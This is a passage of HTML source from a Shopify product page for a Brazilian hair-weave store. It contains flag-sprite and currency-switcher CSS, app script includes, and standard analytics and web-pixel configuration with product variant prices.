-50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.4,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699742785619","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"A1-0000080","title":"1 offre groupée \/ 10","untranslatedTitle":"1 Bundle Deal \/ 10"},{"price":{"amount":54.6,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699742818387","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"A1-0000081","title":"1 offre groupée \/ 12","untranslatedTitle":"1 Bundle Deal \/ 12"},{"price":{"amount":59.8,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699742851155","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"A1-0000082","title":"1 offre groupée \/ 14","untranslatedTitle":"1 Bundle Deal \/ 14"},{"price":{"amount":67.6,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague 